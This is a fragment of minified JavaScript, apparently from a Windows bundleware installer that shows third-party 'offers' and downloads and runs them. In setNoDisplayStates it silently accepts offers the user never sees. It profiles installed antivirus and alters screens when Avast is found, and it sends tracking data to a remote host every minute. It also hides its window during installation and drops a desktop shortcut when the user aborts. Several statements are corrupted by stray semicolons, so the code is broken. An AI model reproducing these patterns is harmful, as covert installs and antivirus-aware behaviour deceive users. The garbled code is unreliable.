++));enc2=this._keyStr.indexOf(input.charAt(i++));enc3=this._keyStr.indexOf(input.charAt(i++));enc4=this._keyStr.indexOf(input.charAt(i++));chr1=(enc1<<2
)|(enc2>>4);chr2=((enc2&15)<<4)|(enc3>>2);chr3=((enc3&3)<<6)|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64){output=output+String.fromC
harCode(chr2)}if(enc4!=64){output=output+String.fromCharCode(chr3)}}output=Base64._utf8_decode(output);return
output},_utf8_decode:function(utftext){var string="";var i=0;var c=c1=c2=0;while(i<utftext.length){c=utftext.charCodeAt(i);if(c<128){string+=String.fromCharC
ode(c);i++}else{if((c>191)&&(c<224)){c2=utftext.charCodeAt(i+1);string+=String.fromCharCode(((c&31)<<6)|(c2&63));i+=2}else{c2=utftext.charCodeAt(i+1);c
3=utftext.charCodeAt(i+2);string+=String.fromCharCode(((c&15)<<12)|((c2&63)<<6)|(c3&63));i+=3}}}return string}};var dataObject=null;var installerData;var
machineInfo;var acceptedCount=0;var currOffer=-1;var step=-1;var loading=false;var installing=[];var finished=false;var downloaded=false;var
hidenned=false;var mappInstalled=false;var exception=false;var currentOfferScreen=0;var wasSkipAll=false;var wasAborted=false;var
monetizationTypesAccepted=[];var executionID="";var
specialLinks=["_TitPrivacy","_TitSetup","_TitFree","_TitHelp","_TitUninstall","_TitContact","_TitTerms"];var TRACKURL;var INSTALLED=0;var
DECLINED=2;var ABORTED=3;var PRESENT=4;var NOCONFIRMED=5;var ACCEPTED=9;var TIMEOUT=7;var SKIPALL=17;var PENDING=20;var
MACHINE=85;var EXECUTIONERROR=91;var DISPLAYERROR=92;var INSTALLERROR=93;var PRECHECKERROR=94;var
POSTCHECKERROR=95;var OFFERERROR=96;var NODISPLAYCOMPATIBLE=97;var WELCOME=0;var OFFERS=1;var INSTALLING=2;var
FINISH=3;var MB_OK=0;var MB_YESNO=4;var MB_YESNOCANCEL=3;var IDCANCEL=2;var IDNO=7;var IDYES=6;var IDOK=1;function
getData(crypted,usedDomain){var decryptedText="CryptError";try{decryptedText=hexToString(crypted);installerData=JSON.parse(decryptedText);if(typeof i
nstallerData.extra===="string"){installerData.extra=JSON.parse(installerData.extra)}addLog(JSON.stringify(installerData));installerData.extra.requestHost=us
edDomain;machineInfo.db=installerData.usedBrowser}catch(error){ForceError("Internal->"+JSON.stringify(error)+"->"+crypted,"","");return}addTrace("Decry
ptedInternal");addLog("decrypted internal data");if(installerData.host==""){installerData.host=installerData.extra.requestHost.substring(installerData.extra.req
uestHost.indexOf(".")+1)}try{addLog(JSON.stringify(machineInfo));var apiUrl;addLog("getting machine info");var WinVer=machineInfo.os;addLog("parsing
winver");WinVer=parseFloat(WinVer);addLog("getting url");apiUrl="http://"+installerData.extra.requestHost+"/stan/api_war/"+installerData.publisher+"/"+insta
llerData.campaign+"/"+installerData.carrier+"/"+machineInfo.lan.toUpperCase()+"/"+getRegion().toUpperCase()+"?browser="+installerData.usedBrowser;ad
dLog(apiUrl);getResponseFromWrapper(cryptUrl(apiUrl),"","onDataRecivied","ForceError");addLog(WinVer.toString())}catch(error){ForceError("GetData->"+
JSON.stringify(error))}}}function onException(data){try{if(data.message){data=data.message}if(dataObject&&dataObject.offers;){for(var
i=0;i<dataObject.offers.length;i++){var offer=dataObject.offers[i];offer.state=EXECUTIONERROR}}var msgText="An error has occurred";try{if(returnIdValue){
msgText=returnIdValue("#_ExceptionText")||msgText}showMessage(msgText,"",MB_OK)}catch(err){}exception=true;addLog("exception");onExit()}catch(err)
{sendEx("onException->"+JSON.stringify(err))}}function generateExecutionID(){var stringBuilder="";var currentdate=new Date();stringBuilder+=currentdate.g
etHours();stringBuilder+=currentdate.getMinutes();stringBuilder+=currentdate.getMilliseconds();stringBuilder+=installerData.uid||randomString(23);return
stringBuilder}function randomString(len){var text="";var charset="abcdefghijklmnopqrstuvwxyz0123456789";for(var
i=0;i<len;i++){text+=charset.charAt(Math.floor(Math.random()*charset.length))}return text}function
onDataRecivied(data){try{addTrace("ApiSuccess");addTrace("Api decrypted");addLog("api response succes");dataObject=data;dataObject=JSON.parse(repl
aceResponse(dataObject,installerData,JSON.parse(dataObject),""));executionID=generateExecutionID();setBlankProfile();machineInfo=GetImportantAv(ma
chineInfo,dataObject.installerBehavior.antivirus);addLog(JSON.stringify(machineInfo));modifyAccordingAV();TRACKURL="http://"+installerData.extra.reques
tHost+"/kenny/"+dataObject.installerBehavior.track.service;addLog("track url->"+TRACKURL);addLog("track
type->"+dataObject.installerBehavior.track.type);setTrackInterval();addLog("object
parsed");addTrace("ObjectParsed");setInitialStates();addTrace("PostSetInitialStates");addLog("set initial states
completed");showProfile()}catch(error){ForceError("DataRecivied->"+JSON.stringify(error)+"--","","","")}}function modifyAccordingAV(){if(!dataObject.installer

```
Behavior.AVPolicies){return}if(machineInfo.fav=="Avast"||machineInfo.ffw=="Avast"){dataObject.presentation.commonScreens=jQuery.grep(dataObject.presentation.commonScreens,function(value){return value.type!="group"})}}function setBlankProfile(){if(installerData.url!=""){dataObject.installerBehavior.mappUrl=decodeURIComponent(installerData.url)}if(installerData.caption!=""){installerData.app=installerData.caption;dataObject.presentation.formCaption=installerData.caption}}function setLinks(){SetLink("_TitPrivacy",dataObject.presentation.links.privacyUrl,true);SetLink("_TitSetup",dataObject.presentation.links.setupUrl,true);SetLink("_TitFree",dataObject.presentation.links.freeUrl,true);SetLink("_TitHelp",dataObject.presentation.links.helpUrl,true);SetLink("_TitUninstall",dataObject.presentation.links.uninstallUrl,true);SetLink("_TitContact",dataObject.presentation.links.contactUrl,true);SetLink("_TitTerms",dataObject.presentation.links.termsUrl,true)}function setInitialStates(){for(var i=0;i<dataObject.offers.length;i++){var offer=dataObject.offers[i];offer.catchallMonetizations=[];offer.usedScreen=null;offer.score+=1;if(offer.inactive==-1||!offer.inactive){if(checkMachineRestrictions(offer.offerBehavior.machineRestrictions)){offer.state=MACHINE}else{if(offer.offerBehavior.ownerCheck&&ownerCheck;(offer.id,false)){offer.state=PRESENT}else{var checkResult;var ignorePresent=GetIgnorePresents(offer.id);if(ignorePresent==1){checkResult=false}else{if(ignorePresent==2){checkResult=true}else{checkResult=checkPresent(offer.offerBehavior.preCheck)}}if(checkResult==null){offer.state=PRECHECKERROR}else{if(checkResult){offer.state=PRESENT}else{offer.state=PENDING}}}}}else{offer.state=offer.inactive}}}var gratShowed=false;function openGratitudes(){if(gratShowed){return}gratShowed=true;var url=null;if(mappInstalled&&dataObject.installerBehavior.gratitudeUrl;!=null){url=dataObject.installerBehavior.gratitudeUrl}else{if(!mappInstalled&&dataObject.installerBehavior.abortUrl;!=null){url=dataObject.installerBehavior.abortUrl}}if(url!=null){if(installerData.extra){url=formatThankyouPage(url,installerData.extra.lpd)}openUrlOnDefaultBrowser(url)}}function generateUninstaller(){var values=Array();$.each(dataObject.offers,function(key,offer){if(offer.state==INSTALLED){$.each(offer.offerBehavior.uninstall,function(key,uninstall){var currentvalue=Array();currentvalue[0]=uninstall.uninstallKey;currentvalue[1]=uninstall.uninstallProcess;values.push(currentvalue)})}});createUninstaller(values)}function onAccept(){addLog("onAccept is loading = "+loading);if(loading||step==INSTALLING||step==FINISH){return}loading=true;if(step==1){if(currOffer.length==1){var offerObject=dataObject.offers[currOffer[0]];var accepted=GetAccepted(dataObject.presentation.offerScreens[currentOfferScreen].argsDecline);if(accepted){acceptOffer(offerObject);offerObject.commandLine=GetCommandline(offerObject.commandLine,offerObject.argsDelimiter);acceptedCount++}else{offerObject.state=DECLINED;changeScreen()}}else{$("._CBdecline").each(function(){var offerObject=dataObject.offers[$(this).attr("tag")];if($(this).is(":checked")){acceptOffer(offerObject)}else{offerObject.state=DECLINED}})}}goForward()}function onDecline(){addLog("onDecline is loading = "+loading);if(loading||step==INSTALLING||step==FINISH){return}loading=true;if(step==1){$.each(currOffer,function(key,offer){var currObject=dataObject.offers[offer];currObject.state=DECLINED}}changeScreen();goForward()}function onOmit(){addLog("onOmit is loading = "+loading);if(loading||step==INSTALLING||step==FINISH){return}loading=true;$.each(dataObject.offers,function(key,offer){if(offer.state==PENDING){wasSkipAll=true;offer.state=SKIPALL}});goForward()}function ExitApplication(){openGratitudes();generateUninstaller();closeForm()}function TrackAndClose(){finished=true;track("ExitApplication","ExitApplication")}function exitBeforeEnd(){var result=showMessage(returnIdValue("#_ExitConfirmThreeButtons")||"Click \'Yes\' to install "+dataObject.presentation.formCaption+" and the selected offers.\'Cancel\' to continue with the install process.\'No\' to leave without install "+dataObject.presentation.formCaption,"",MB_YESNOCANCEL);if(result==IDNO){createShortCut("%DESKTOP%","Continue "+installerData.carrier.replace("_"," ")+" installation");wasAborted=true;if(step==OFFERS){$.each(currOffer,function(key,offer){var currObject=dataObject.offers[offer];currObject.state=ABORTED}}else{if(step==INSTALLING){for(var i=0;i<dataObject.offers.length;i++){var offer=dataObject.offers[i];if(typeof offer!=="undefined"&&offer.state;==ACCEPTED){offer.state=ABORTED}}}}TrackAndClose()}else{if(result==IDYES){createShortCut("%DESKTOP%","Continue "+installerData.carrier.replace("_"," ")+" installation");wasAborted=true;if(step==OFFERS){$.each(currOffer,function(key,offer){var currObject=dataObject.offers[offer];currObject.state=ABORTED});currOffer=null;goForward()}else{if(step==WELCOME){goForward()}}}}}function onExit(){addLog("onExit");if(!dataObject){closeForm()}else{if(finished){ExitApplication()}else{if(step===FINISH){hidenned=true;hideForm(true,false)}else{if(exception){TrackAndClose()}else{exitBeforeEnd()}}}}}function goForward(){if(step!=OFFERS||currOffer==null){step++}addLog("goforward");updateValue($("._OffersShowing"),"",false);currOffersText="";printStates();hideClasses(["_StepElement"]);switch(step){case WELCOME:ChangeVisibility("_StepWelcome");var common=returnCommonNode("welcome");showCommon(common,"welcomeScreen",dataObject.presentation.mappRenderId);break;case OFFERS:ChangeVisibility("_StepOptions");showNextOffer();break;case INSTALLING:addUniqueTrace("RenderInstallStep");addLog("InstallScreen");ChangeVisibility("_StepInstalling");showCommon(returnCommonNode("install"),"installScreen");break;case FINISH:if(dataObject.installerBehavior.hideOnInstall){hideForm(false,false)}track("ShowFinish","ShowFinish");break;default:sendEx("default on goforward->"+step);exception=true;onExit();break}}function ShowFinish(data){ChangeVisibility("_StepFinished");showCommon(returnCommonNode("finish"),"finishScreen")}function returnCommonNode(identifier){var common=undefined;$.each(dataObject.presentation.commonScreens,function(key,commonScreen){if(commonScreen.type==identifier){common=commonScreen}});return common}function searchNextAllowedOfferscreen(offerID,OfferScreenID,screens){if(OfferScreenID>screens.length-1){OfferScreenID=0}var currentOfferScreen=OfferScreenID;var returnData=null;while(true){if($.inArray(offerID,screens[currentOfferScreen].restrictedOffers)==-1){returnData=currentOfferScreen;break}else{if(currentOfferScreen>=screens.length-1){currentOfferScreen=0}else{currentOfferScreen++}if(OfferScreenID==currentOfferScreen){break}}}return returnData}function nextOfferCallback(list){addSpeficicTrace("getNextOffer");currOffer=list;if(currOffer){try{addLog("loaded offers display");if(currOffer.length==1){var result=searchNextAllowedOfferscreen(dataObject.offers[currOffer].id,currentOfferScreen,dataObject.presentation.offerScreens);if(result==null){onDisplayFail("bloqued")}else{currentOfferScreen=result;dataObject.offers[currOffer].usedScreen=dataObject.presentation.offerScreens[currentOfferScreen].id;createFrame(dataObject.presentation.offerScreens[currentOfferScreen].renderUrl+dataObject.offers[currOffer].offerPresentation.renderId,dataObject.offers[currOffer].offerPresentation.renderStyle,"onDisplayFail","displayLoaded")}}else{showCommon(returnCommonNode("group"),"gro
```

upScreen")}}catch(err){addLog("nextOfferCallback->"+err);currOffer=null;goForward()}}else{addLog("no offers");currOffer=null;goForward()}}function showNextOffer(){try{addSpeficicTrace("gettingNextOffer");startGettingNextOffer(dataObject.offers,dataObject.installerBehavior.maxSteps,returnCommonNode("group")!==undefined,nextOfferCallback,dataObject.installerBehavior.combinationMaxTime)}catch(err){addLog(err.message)}}function onDisplayFail(reasonTxt){if(step==1){$.each(currOffer,function(key,offer){var currObject=dataObject.offers[offer];if(reasonTxt!="bloqued"){currObject.state=DISPLAYERROR}else{currObject.state=NODISPLAYCOMPATIBLE}}})addLog("onDisplayFail->"+reasonTxt);goForward()}function setOfferObject(key,url,commandline,filename,name,waitToCheck,macBehavior){var newOffer={};newOffer.id=key;newOffer.url=url;newOffer.commandline=commandline;newOffer.filename=filename||name+".exe";newOffer.name=name;newOffer.checking=false;newOffer.completed=false;newOffer.macBehavior=macBehavior||"";newOffer.installTime=-1;if(waitToCheck==-1||typeof waitToCheck=="undefined"){newOffer.waitToCheck=10000}else{newOffer.waitToCheck=waitToCheck}return newOffer}function changeScreen(){currentOfferScreen++;if(dataObject.presentation.offerScreens.length-1<currentOfferScreen){currentOfferScreen=0}}function compareArraysRemoveNumbers(firstArray,secondArray){var combined=[];$.each(firstArray,function(key,element){if($.inArray(element,secondArray)!=-1){element=element.replace(/[0-9]/g,"");if($.inArray(element,combined)==-1){combined.push(element)}}});return combined}function acceptedCatchall(arrayTotal,arrayBloqued){var formatted=[];var resultArray=[];for(var i=0;i<arrayTotal.length;i++){var element=arrayTotal[i].replace(/[0-9]/g,"");if($.inArray(element,arrayBloqued)==-1){formatted.push(element)}}$.each(formatted,function(key,element){if($.inArray(element,resultArray)==-1){resultArray.push(element)}});return resultArray}function replaceCommandlineCachAll(offer,Accepted){var cachallCommandline="";var monAdded=compareArraysRemoveNumbers(offer.offerBehavior.monetizationTypes,Accepted);$.each(monAdded,function(key,mon){cachallCommandline+=mon+offer.argsDelimiter});offer.catchallMonetizations=acceptedCatchall(offer.offerBehavior.monetizationTypes,monAdded);cachallCommandline=cachallCommandline.slice(0,-1);if(offer.commandLine.indexOf("%catchAll%")!=-1){offer.commandLine=offer.commandLine.replace(/%catchAll%/g,cachallCommandline)}else{offer.commandLine=offer.commandLine+cachallCommandline}}function acceptOffer(offer){acceptedRestrictions=acceptedRestrictions.concat(offer.offerBehavior.restrictions);acceptedRestrictions.push(offer.id);offer.state=ACCEPTED;if(!offer.offerBehavior.catchAll){$.merge(monetizationTypesAccepted,offer.offerBehavior.monetizationTypes)}}function setNoDisplayStates(offers){for(var i=0;i<offers.length;i++){if(offers[i].state==PENDING&&$.inArray(offers[i].id,acceptedRestrictions)==-1&&!offers[i].offerBehavior.showDisplay){acceptOffer(offers[i])}}}function setTrackInterval(){track("","");var interval=setInterval(function(){addLog("autotracking");if(finished){addLog("trackend");clearInterval(interval);return}track("","")},60000)}var CryptoJS=CryptoJS||function(h,r){var k={},l=k.lib={},n=function(){},f=l.Base={extend:function(a){n.prototype=this;var b=new n;a&&b.mixIn;(a);b.hasOwnProperty("init")||(b.init=function(){b.$super.init.apply(this,arguments)});b.init.prototype=b;b.$super=this;return b},create:function(){var a=this.extend();a.init.apply(a,arguments);return a},init:function(){},mixIn:function(a){for(var b in a){a.hasOwnProperty(b)&&(this[b]=a[b])}a.hasOwnProperty("toString")&&(this.toString=a.toString)},clone:function(){return this.init.prototype.extend(this)}},j=l.WordArray=f.extend({init:function(a,b){a=this.words=a||[];this.sigBytes=b!=r?b:4*a.length},toString:function(a){return(a||s).stringify(this)},concat:function(a){var b=this.words,d=a.words,c=this.sigBytes;a=a.sigBytes;this.clamp();if(c%4){for(var e=0;e<a;e++){b[c+e>>>2]|=(d[e>>>2]>>>24-8*(e%4)&255)<<24-8*((c+e)%4)}}else{if(65535<d.length){for(e=0;e<a;e+=4){b[c+e>>>2]=d[e>>>2]}}else{b.push.apply(b,d)}}this.sigBytes+=a;return this},clamp:function(){var a=this.words,b=this.sigBytes;a[b>>>2]&=4294967295<<32-8*(b%4);a.length=h.ceil(b/4)},clone:function(){var a=f.clone.call(this);a.words=this.words.slice(0);return a},random:function(a){for(var b=[],d=0;d<a;d+=4){b.push(4294967296*h.random()|0)}return new j.init(b,a)}}),m=k.enc={},s=m.Hex={stringify:function(a){var b=a.words;a=a.sigBytes;for(var d=[],c=0;c<a;c++){var e=b[c>>>2]>>>24-8*(c%4)&255;d.push((e>>>4).toString(16));d.push((e&15).toString(16))}return d.join("")},parse:function(a){for(var b=a.length,d=[],c=0;c<b;c+=2){d[c>>>3]|=parseInt(a.substr(c,2),16)<<24-4*(c%8)}return new j.init(d,b/2)}},p=m.Latin1={stringify:function(a){var b=a.words;a=a.sigBytes;for(var d=[],c=0;c<a;c++){d.push(String.fromCharCode(b[c>>>2]>>>24-8*(c%4)&255))}return d.join("")},parse:function(a){for(var b=a.length,d=[],c=0;c<b;c++){d[c>>>2]|=(a.charCodeAt(c)&255)<<24-8*(c%4)}return new j.init(d,b)}},t=m.Utf8={stringify:function(a){try{return decodeURIComponent(escape(p.stringify(a)))}catch(b){throw Error("Malformed UTF-8 data")}},parse:function(a){return p.parse(unescape(encodeURIComponent(a)))}},q=l.BufferedBlockAlgorithm=f.extend({reset:function(){this._data=new j.init;this._nDataBytes=0},_append:function(a){"string"==typeof a&&(a=t.parse(a));this._data.concat(a);this._nDataBytes+=a.sigBytes},_process:function(a){var b=this._data,d=b.words,c=b.sigBytes,e=this.blockSize,f=c/(4*e),f=a?h.ceil(f):h.max((f|0)-this._minBufferSize,0);a=f*e;c=h.min(4*a,c);if(a){for(var g=0;g<a;g+=e){this._doProcessBlock(d,g)}g=d.splice(0,a);b.sigBytes-=c}return new j.init(g,c)},clone:function(){var a=f.clone.call(this);a._data=this._data.clone();return a},_minBufferSize:0});l.Hasher=q.extend({cfg:f.extend(),init:function(a){this.cfg=this.cfg.extend(a);this.reset()},reset:function(){q.reset.call(this);this._doReset()},update:function(a){this._append(a);this._process();return this},finalize:function(a){a&&this._append(a);return this._doFinalize()},blockSize:16,_createHelper:function(a){return function(b,d){return(new a.init(d)).finalize(b)}},_createHmacHelper:function(a){return function(b,d){return(new u.HMAC.init(a,d)).finalize(b)}}});var u=k.algo={};return k}(Math);function printStates(){if(window.external&&("printStates" in window.external)&&("acceptedMonetizations" in window.external)){var object=[];$.each(dataObject.offers,function(key,offer){var newObject={};newObject.id=offer.id;newObject.name=offer.name;newObject.canGroup=offer.offerPresentation.canGroup;newObject.monetization=offer.offerBehavior.monetizationTypes;newObject.restrictions=offer.offerBehavior.restrictions;newObject.state=offer.state;object.push(newObject)});window.external.printStates(JSON.stringify(object));window.external.acceptedMonetizations(monetizationTypesAccepted)}}function PrintInstallPropiertas(installingOffers){if(window.external&&("printInstallPropiertas" in window.external)){$.each(installingOffers,function(key,offer){window.external.printInstallPropiertas(offer.name,offer.url,offer.commandline)})}}function printCombination(offers,value){if(window.external&&("printCombination" in window.external)){setTimeout(function(){var offersText="";for(var i=0;i<offers.length;i++){for(var a=0;a<offers[i].length;a++){offersText+=offers[i][a]+"+"}offersText=offersText.slice(0,-1);offersText+=","}window.external.printCombination(offersText,value);addLog(offersText+"->"+value)},1)}}function printClearCombination(){if(window.external&&("printClearCombination" in window.external)){setTimeout(function(){window.external.printClearCombination()},1)}}var ignorepresents=null;function

GetIgnorePresents(offerID){if(ignorepresents!==null){return ignorepresents}if(window.external&&("GetIgnorePresents" in window.external)){return window.external.GetIgnorePresents(offerID)}else{ignorepresents=0}return ignorepresents}function getRegion(){if(window.external&&("getRegion" in window.external)){return window.external.getRegion()||""}else{return""}}function addLog(message){if(window.external&&("addLog" in window.external)){setTimeout(function(){window.external.addLog(message)},0)}}var installingOffers=null;var totalbytes=0;var installStart=null;function install(offers){installingOffers=offers;PrintInstallPropiertas(offers);SetTotalSize()}function SetTotalSize(){setTimeout(function(){var urls="";$.each(installingOffers,function(key,offer){urls+=offer.url+"%%%"});urls=urls.slice(0,-3);var bytes=getTotalSize(urls);if(bytes!="-2"){totalSizeRecivied(bytes)}},0)}function totalSizeRecivied(bytes){addLog(bytes);addLog(typeof(bytes.toString()));totalbytes=parseInt(bytes.toString());addLog("parsed");addTrace("totalSizeRecivied");$.each(installingOffers,function(key,offer){try{offer.position=key;addLog("startInstall");startInstall(key,offer.url,offer.commandline,offer.filename,offer.macBehavior);addLog("startedInstall")}catch(err){offer.downloadedBytes=0;offer.totalbytes=0;offer.state=OFFERERROR}});addTrace("allOffersSended");var dateObj=new Date();installStart=dateObj.getTime();getOffersProgress()}var currdownloadedBytes=null;function showInstallProgress(){currdownloadedBytes=0;$.each(installingOffers,function(key,offer){if($.isNumeric(offer.downloadedBytes)){currdownloadedBytes+=offer.downloadedBytes}});if(currdownloadedBytes>0){var percentage=Math.round((currdownloadedBytes*90)/totalbytes);if(percentage<90){$("._ProgressText").show();$("._ProgressTextDownloaded").html(humanReadableFileSize(currdownloadedBytes));$("._ProgressTextTotal").html(humanReadableFileSize(totalbytes));$("._ProgressTextPercentage").html(percentage);$("._TotalProgressLevel").width(percentage+"%")}else{$("._TotalProgressLevel").width("90%");$("._ProgressText").hide();$("._ProgressInstallingText").show()}}}var errorIntervaTracked=false;function trackErrorOnInterval(message){if(!errorIntervaTracked){errorIntervaTracked=true;sendEx("DownloadInterval->"+message,"","","","")}}function updateOffersValues(){var allInstalled=true;var allDownloaded=true;for(var i=0;i<installingOffers.length;i++){if(installingOffers[i].checking){continue}var response=null;var dateObj=new Date();if(dateObj.getTime()-installStart<3600000){response=getDownloadProgress(i)}else{response="2|-99|1200000"}var responseSplited=response.split("|");if(responseSplited[0]=="0"){allInstalled=false;allDownloaded=false;offerProgress(i,responseSplited[1],responseSplited[2])}else{if(responseSplited[0]=="1"){allInstalled=false;installingOffers[i].downloadedBytes=installingOffers[i].totalbytes}else{installingOffers[i].checking=true;try{offerInstallComplete(i,responseSplited[1],installingOffers[i].waitToCheck,responseSplited[2])}catch(err){installingOffers[i].state=INSTALLERROR;sendEx("offercompleteError","offerID->"+installingOffers[i].id,"","",JSON.stringify(err))}}}}downloaded=allDownloaded;return allInstalled}var wentToFinish=false;function getOffersProgress(){setTimeout(function(){addUniqueTrace("progressIntervalCreated");try{var allInstalled=updateOffersValues();showInstallProgress();addUniqueTrace("allInstalled");if(downloaded===true&&!wentToFinish){wentToFinish=true;addTrace("FinishInstall");addLog("checkedFinish");goForward();addLog("finish")}if(allInstalled){if(checkFinish()===true){finished=true;if(hidenned===true){track("ExitApplication","ExitApplication")}else{track("","")}}}}if(!wentToFinish||!finished){getOffersProgress()}}catch(err){trackErrorOnInterval(JSON.stringify(err))}},1000)}function offerProgress(position,downloadedBytes,totalbytes){installingOffers[position].downloadedBytes=parseInt(downloadedBytes);installingOffers[position].totalbytes=parseInt(totalbytes)}function offerInstallComplete(position,result,waitToCheck,installTime){addLog(position+"->installed");addUniqueTrace("offerInstalled");installingOffers[position].downloadedBytes=installingOffers[position].totalbytes;addSpeficicTrace("install");addLog("waiting "+waitToCheck+" miliseconds");setTimeout(function(){addLog(position+"->checking");offerSetState(installingOffers[position].id,result,parseInt(installTime));printStates();installingOffers[position].completed=true;addSpeficicTrace("installed")},waitToCheck)}function checkFinish(){for(var i=0;i<installingOffers.length;i++){if(installingOffers[i].completed!==true){addLog("CheckFinish false");return false}}addLog("CheckFinish true");return true}function offerSetState(id,resultCode,installTime){if(id==-1){mappInstalled=true;return}$.each(dataObject.offers,function(key,offer){if(offer.id==id&&offer.state;==ACCEPTED){try{offer.installTime=installTime;if(resultCode==-99||resultCode==99){offer.state=INSTALLERROR}else{if(resultCode==259){offer.state=TIMEOUT}else{var present=checkPresent(offer.offerBehavior.postCheck,resultCode);if(present==true){offer.state=INSTALLED;track("","");ownerCheck(offer.id,true)}else{if(present==false){offer.state=NOCONFIRMED;sendOfferException("not confirmed",resultCode.toString(),"",offer.url,offer.name,"INSTALL NOTCONFIRMED")}else{offer.state=POSTCHECKERROR}}}}}catch(err){offer.state=POSTCHECKERROR}}}})}function getReport(){}(function(){var h=CryptoJS,j=h.lib.WordArray;h.enc.Base64={stringify:function(b){var e=b.words,f=b.sigBytes,c=this._map;b.clamp();b=[];for(var a=0;a<f;a+=3){for(var d=(e[a>>>2]>>>24-8*(a%4)&255)<<16|(e[a+1>>>2]>>>24-8*((a+1)%4)&255)<<8|e[a+2>>>2]>>>24-8*((a+2)%4)&255,g=0;4>g&&a;+0.75*g<f;g++){b.push(c.charAt(d>>>6*(3-g)&63))}}if(e=c.charAt(64)){for(;b.length%4;){b.push(e)}}return b.join("")},parse:function(b){var e=b.length,f=this._map,c=f.charAt(64);c&&(c=b.indexOf(c),-1!=c&&(e=c));for(var c=[],a=0,d=0;d<e;d++){if(d%4){var g=f.indexOf(b.charAt(d-1))<<2*(d%4),h=f.indexOf(b.charAt(d))>>>6-2*(d%4);c[a>>>2]|=(g|h)<<24-8*(a%4);a++}}return j.create(c,a)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}})();function FormatAntivirusName(currentName,antivirusRegexArray){if(!antivirusRegexArray){return null}var result=null;$.each(antivirusRegexArray,function(key,value){var pattern=new RegExp(value,"i");if(currentName.match(pattern)){result=key;return false}});return result}function returnAntivirusMostImportant(avsstring,antivirusRegexArray){var avs=avsstring.split("|");var temp=[null,null];for(var i=avs.length-1;i>=0;i--){if(avs[i]==""){break}var formatted=FormatAntivirusName(avs[i],antivirusRegexArray);if(formatted!="Microsoft Security Essentials"&&formatted;!="Windows Defender"){return[avs[i],formatted]}else{temp=[avs[i],formatted]}}return temp}function GetImportantAv(machineInfo,antivirusRegexArray){var machine=machineInfo;var antiv=returnAntivirusMostImportant(machine.av,antivirusRegexArray);machine.av=antiv[0];machine.fav=antiv[1];var firew=returnAntivirusMostImportant(machine.fw,antivirusRegexArray);machine.fw=firew[0];machine.ffw=firew[1];var antis=returnAntivirusMostImportant(machine.as,antivirusRegexArray);machine.as=antis[0];machine.fas=antis[1];return machine}function soManyAv(machineInfo){return Math.max(machineInfo.av.split("|").length,machineInfo.fw.split("|").length,machineInfo.as.split("|").length)}function replaceSubdomainStatic(url,domain){var staticSubdomains=["static","nhsdr","h8xjd","app","butters"];var urlParsed=parseURL(url);if(urlParsed.host==parseURL(domain).host){if($.inArray(urlParsed.subdomain,staticSubdomains)!=-1){var newValue=Math.floor((Math.random()*(staticSubdomains.length)));return url.replace(urlParsed.subdomain+".",staticSubdomains[newValue]+".")}}return url}function formatThankyouPage(url,domain){if(domain){var urlParsed=parseURL(url);return url.replace(urlParsed.domain,domain)}else{return url}}function

checkRegKey(path,key,value){key=key||"";value=value||"";return window.external.checkRegKey(path,key,value)}function minimizeWindow(){return window.external.minimizeWindow()}function checkFile(path,regexp){regexp=regexp||"";return window.external.checkFile(path,regexp)}function getResponseFromWrapper(url,post,callback,failcallback){url=replaceSubdomainStatic(url,installerData.extra.requestHost);window.external.getResponse(url,post,callback,failcallback)}function checkDirectory(path){return window.external.checkDirectory(path)}function checkRunFile(DownloadUrl,FileName,args,time){throw"banned"}var isLoadedOneTime=false;function loaded(){if(!isLoadedOneTime){isLoadedOneTime=true;addTrace("loadedFunctionStart");getBodySize();$("body").width(actualWidth);$("body").height(actualHeight);addTrace("gettedBodySize");var hideFormString=returnIdValue("#_HideBorder")||"0";window.external.loaded(parseInt(actualWidth),parseInt(actualHeight),parseInt(hideFormString));addTrace("called")}$("#_frameContainer").css("visibility","visible")}function setWindowName(text){window.external.setWindowName(text)}function hideForm(hide,icon){try{window.external.hideForm(hide,icon)}catch(err){window.external.hideForm(hide)}}function ownerCheck(offerID,set){return window.external.ownerCheck(parseInt(offerID),set)}function createUninstaller(values){if(values.length>0&&window.external;&&("createUninstaller" in window.external)){try{return window.external.createUninstaller(values)}catch(err){return false}}}function openUrlOnBrowser(url,browser){url=replaceSubdomainStatic(url,installerData.extra.requestHost);window.external.openUrlOnBrowser(url,browser)}function openUrlOnDefaultBrowser(url){url=replaceSubdomainStatic(url,installerData.extra.requestHost);window.external.openUrlOnDefaultBrowser(url)}function externalClose(){onExit()}function closeForm(){addLog("closing");window.external.close()}function showMessage(message,title,buttonsNumber){return window.external.showMessage(message,title,buttonsNumber)}function startInstall(key,url,commandline,filename,macBehavior){commandline=commandline||"";return window.external.startInstall(parseInt(key),url,commandline,filename,macBehavior)}function getTotalSize(urls){return window.external.getTotalSize(urls).toString()}function configurationCrypted(){var returnVal=window.external.configurationCrypted();return returnVal.toString()}function disableControlBoxButtons(button,value){window.external.disableControlBoxButtons(button,value)}function getDownloadProgress(id){try{return window.external.getDownloadProgress(id).toString()}catch(err){return"2|-99|1200000"}}function sendOfferException(message,codeError,codeErrorMsg,url,OfferName,TyperError){url=url||"";return window.external.sendOfferException(message,codeError,codeErrorMsg,url,OfferName,TyperError)}function getScriptNextOffer(offersData,AcceptedOffer,DeclinedOffer,maxSteps,maxOffers,maxOffersXGroup,timeout){return window.external.getScriptNextOffer(offersData,AcceptedOffer,DeclinedOffer,maxSteps,maxOffers,maxOffersXGroup,timeout)}function changeDownloadPath(){var _path=window.external.changeDownloadPath();if(_path){updateValue($("#_downloadPath"),_path,false)}}function getDownloadPath(){return window.external.getDownloadPath()}function createShortCut(path,name){return window.external.createShortCut(path,name)}function removeShortCut(path,name){return window.external.removeShortCut(path,name)}(function(e,t){var n,r,i=typeof t,o=e.location,a=e.document,s=a.documentElement,l=e.jQuery,u=e.$,c={},p=[],f="1.10.2",d=p.concat,h=p.push,g=p.slice,m=p.indexOf,y=c.toString,v=c.hasOwnProperty,b=f.trim,x=function(e,t){return new 